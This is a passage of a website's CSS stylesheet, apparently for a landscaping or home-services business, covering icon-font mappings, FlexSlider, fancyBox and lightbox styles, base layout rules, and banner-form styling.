  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("/images/fancybox/fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("/images/fancybox/blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("/images/fancybox/fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #161616; }

.wrapper { overflow: hidden; }

h2 { color: #689a17; }

h6 { color: #666; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

i { vertical-align: middle; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; }

.heading { font-family: "Fjalla One", sans-serif; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe { width: 100%; margin-bottom: 1.11111rem; }

.noframe.left, .left.picframe, .left.innerframe { float: left; margin-right: 1.66667rem; }

@media screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe { width: auto; } }

@media screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

.noframe.right, .right.picframe, .right.innerframe { float: right; margin-left: 1.66667rem; }

@media screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { width: auto; } }

@media screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe { max-width: 40%; } }

.innerframe { outline: 16px solid rgba(255, 255, 255, 0.25); outline-offset: -16px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; margin: 0 0 0.66667rem 0; padding: 0 0 0 0; color: #70a622; font-size: 1.11111rem; font-weight: 900; line-height: 1.3; }

ul.custom-list li::before { display: block; width: 1.6em; min-width: 1.6em; height: 1.6em; margin-right: 0.4em; content: ""; background: url("/images/icon-check.png") no-repeat 50% 50%; }

ul.two-columns::before, ul.two-columns::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { padding-right: 1.11111rem; }

@media screen and (min-width: 40em) { ul.two-columns li { float: left; width: 50%; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.three-columns::before, ul.three-columns::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; }

@media screen and (min-width: 40em) { ul.three-columns li { float: left; width: 33.333%; } }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; color: #095a0b; font-weight: 700; border: 1px solid #d7d1bf; background: #fcf7e6 -webkit-gradient(linear, left top, left bottom, from(#fcf7e6), to(#e6e0d0)); background: #fcf7e6 linear-gradient(#fcf7e6, #e6e0d0); }

.button img { vertical-align: middle; margin-left: 0.5em; }

.button:hover, .button:focus, .button:active { color: #095a0b; background: #e6e0d0 -webkit-gradient(linear, left top, left bottom, from(#e6e0d0), to(#e6e0d0)); background: #e6e0d0 linear-gradient(#e6e0d0, #e6e0d0); }

.button.secondary { color: #fff; border-color: #fff; background: rgba(9, 90, 11, 0.75); }

.button.secondary:hover, .button.secondary:focus, .button.secondary:active { color: #fff; background: #095a0b; }

.button.full { display: block; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #095a0b; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid black; background: #042c05; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid black; }

.paged-results a.page-notselected:hover { color: #fff; background: #042c05; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
/*======================================= Banner - Form =======================================*/
.banner.form-banner { padding: 1.66667rem 0.83333rem; position: relative; text-align: center; background: url("/images/banner.jpg") no-repeat 50% 50%; background-size: cover; }

.banner.form-banner br { display: none; }

.banner.form-banner .banner-heading { margin-bottom: 0.4em; color: #fff; font-family: "Fjalla One", sans-serif; font-size: 1.66667rem; line-height: 1.3; font-weight: 400; text-shadow: 0 1px 0 rgba(0, 0, 0, 0.48); }

.banner.form-banner .banner-message { margin-bottom: 1em; color: #afdf3d; font-size: 1.22222rem; line-height: 1.3; font-weight: 700; text-shadow: 0 1px 0 rgba(0, 0, 0, 0.48); }

.banner.form-banner .button-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.banner.form-banner hr { width: 100%; border-bottom: 0; margin: 1rem 0; }

.banner.form-banner .button { margin: 0; -webkit-box-shadow: 0 0 29px rgba(0, 0, 0, 0.48); box-shadow: 0 0 29px rgba(0, 0, 0, 0.48); }

@media screen and (min-width: 40em) { .banner.form-banner br { display: inline-block; }
  .banner.form-banner .banner-heading { font-size: 2.33333rem; }
  .banner.form-banner .banner-message { font-size: 1.33333rem; }
  .banner.form-banner .button-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-pack: distribute; justify-content: space-around; margin: 0; }
  .banner.form-banner hr { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; width: auto; }
  .banner.form-banner .button { -webkit-box-flex: 2; -ms-flex: 2 0 auto; flex: 2 0 auto; } }

@media screen and (min-width: 64em) { .banner.form-banner { padding: 0; }
  .banner.form-banner .banner-content-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
  .banner.form-banner .banner-content { padding-left: 0.83333rem; width: 100%; }
  .banner.form-banner .large-form-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }
  .banner.form-banner .form-container { height: auto; max-width: 17.61111rem; margin-top: 2.33333rem; }
  .banner.form-banner .banner-heading { margin-bottom: 0.6em; font-size: 3.05556rem; }
  .banner.form-banner .banner-message { margin-bottom: 2em; }
  .banner.form-banner .button-wrapper { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }
  .banner.form-banner hr { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 0 2.22222rem; min-height: 7.33333rem; border-left: 1px solid #abaf99; }
  .banner.form-banner .button { -webkit-box-flex: 1; -ms-flex: 1 0 0px; flex: 1 0 0; padding-top: 1.6em; padding-bottom: 1.6em; font-size: 1.11111rem; white-space: nowrap; } }

@media screen and (min-width: 78.75em) { .banner.form-banner .banner-content { padding-left: 0; } }

/*======================================= Callout Seasonal =======================================*/
